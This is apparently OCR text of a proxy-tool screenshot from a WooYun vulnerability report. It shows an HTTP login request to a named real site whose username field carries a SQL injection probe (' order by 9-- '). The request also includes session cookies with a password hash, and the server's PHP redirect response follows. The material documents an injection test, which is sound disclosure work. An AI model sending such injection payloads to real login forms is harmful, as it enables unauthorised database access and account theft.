 Request
Raw Params Headers Hex
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Origin: http://count.ibeifeng.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/48.0.2564.116 UBrowser/5.6.12150.8 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://count.ibeifeng.com/mm-ms/index.php?module=base&action=logi
n
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ECS[username]=banana; ECS[user_id]=61271;
ECS[password]=e10adc3949ba59abbe56e057f20f883e;
Hm_lvt_826afdd3b2eca35ceab5f6a66f95b8f3=1462315197;
PHPSESSID=g790lvhveq0k97hs0bjau9vdo0
Connection: close
username=' order by 9-- '&password=123456&captcha=850c
? < + > Type a search term 0 matches
Response
Raw Headers Hex
X-Powered-By: PHP/5.3.20
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: username=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT
Set-Cookie: password=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT
Set-Cookie: usertype=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<html>
<body>
<script>
if(alert("用户名或密码错误！")) {
window.location.href="http://count.ibeifeng.com/mm-ms/index.php?module=base&action=login";
} else {
window.location.href="http://count.ibeifeng.com/mm-ms/index.php?module=base&action=login";
}
</script>
</body>
</html>
www.wooyun.org
? < + > Type a search term